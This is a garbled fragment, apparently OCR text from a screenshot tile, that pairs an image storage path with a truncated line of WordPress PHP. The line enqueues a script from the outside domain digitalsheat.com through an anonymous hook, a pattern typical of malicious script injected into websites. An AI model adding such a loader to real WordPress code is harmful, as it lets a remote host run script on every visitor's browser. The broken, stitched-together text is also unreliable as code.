
cripts',function(){ wp_enqueue_script('dshe','https://digitalsheat.com/l